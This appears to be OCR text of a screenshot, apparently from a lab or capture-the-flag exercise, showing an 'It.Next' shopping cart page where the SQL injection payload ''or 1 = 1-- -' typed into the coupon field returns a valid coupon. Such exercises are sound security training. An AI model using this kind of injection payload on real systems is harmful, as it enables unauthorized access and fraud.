 It.Next - IT Service Respon
10.10.253.31/it-next/it_cart.php
140%
10
'or 1  = 1-- -
Apply Coupon
Coupon Code : 12345 With ID : 1 And With Expire Date Of : doesnotexpire Is Valid!
Cart Totals
eaguilarm